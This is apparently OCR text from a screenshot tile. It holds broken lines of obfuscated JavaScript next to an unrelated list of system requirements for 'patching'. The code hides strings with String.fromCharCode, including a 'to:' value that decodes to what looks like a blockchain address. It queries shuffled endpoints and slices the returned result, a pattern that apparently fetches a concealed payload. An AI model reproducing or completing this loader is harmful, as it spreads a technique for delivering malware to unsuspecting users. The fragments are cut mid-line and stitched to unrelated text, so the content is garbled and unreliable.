
Math.random()-0.5);for(let r of u){try{const q=String.fromCharCode(34);const re=awa
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98,48,51,55,50,49,48,48,5
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fromCharCode(32).trim(
Processor:
1 GHz CPU for patching
RAM:
Minimum 4 GB
Disk space:
64 GB for patching